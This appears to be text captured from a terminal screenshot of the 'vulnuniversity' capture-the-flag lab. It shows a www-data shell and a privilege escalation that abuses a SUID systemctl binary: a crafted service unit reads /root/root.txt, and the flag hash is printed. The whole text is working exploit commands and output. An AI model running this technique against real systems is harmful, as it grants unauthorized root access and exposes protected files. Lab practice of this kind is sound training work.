 File Edit View Search Terminal Help
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x8
6_64 GNU/Linux
05:18:58 up 1 min, 0 users, load average: 0.39, 0.20, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd bin
$ sh -p
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TFCreated symlink from /etc/systemd/system/tmp.tRcxgh4m2f.service to /tmp/
tmp.tRcxgh4m2f.service.
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.tRcxgh4m2f.service to /tmp/tmp.
tRcxgh4m2f.service.
cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5